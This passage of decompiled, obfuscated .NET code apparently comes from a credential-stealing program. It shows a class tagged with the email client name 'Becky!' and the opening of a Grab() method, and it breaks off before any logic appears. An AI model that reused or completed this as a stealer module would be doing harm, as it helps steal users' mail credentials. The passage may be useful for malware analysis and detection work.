 {
// Token: 0x060000FB RID: 251 RVA: 0x000026C9 File Offset: 0x000008C9
public jJGbpyY4KA()
{
this.Xtn = "Becky!";
}
// Token: 0x17000023 RID: 35
// (get) Token: 0x060000FC RID: 252 RVA: 0x000026DC File Offset: 0x000008DC
// (set) Token: 0x060000FD RID: 253 RVA: 0x000026E4 File Offset: 0x000008E4
public string Xtn { get; set; }
// Token: 0x060000FE RID: 254 RVA: 0x0000FE3C File Offset: 0x0000E03C
public List<BoR> Grab()
{
int num = 0;
List<BoR> list;
string path;
List<string> list2;
string text;
while (num != 2)
{